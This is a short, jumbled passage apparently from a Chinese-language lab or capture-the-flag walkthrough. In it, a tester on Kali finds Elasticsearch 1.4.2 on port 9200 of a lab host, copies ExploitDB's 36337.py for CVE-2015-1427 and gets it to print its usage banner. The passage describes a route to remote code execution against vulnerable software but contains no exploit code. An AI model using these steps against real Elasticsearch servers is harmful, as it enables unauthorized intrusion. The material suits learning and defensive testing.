 ┌──(rat㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/remote/36337.py ./
┌──(rat㉿kali)-[~]
└─$ python 36337.py
File "/home/rat/36337.py", line 15
print """\x1b[1;32m
^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(rat㉿kali)-[~]
└─$ python2 36337.py
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
Use: 36337.py target
┌──(rat㉿kali)-[~]
看到172.17.0.2开启了9200，我们扫一下他的服务
PORT STATE SERVICE VERSION
9200/tcp open http Elasticsearch REST API 1.4.2 (
Elasticsearch而且版本是1.4.2的老版本了，我们可以用searchsploit（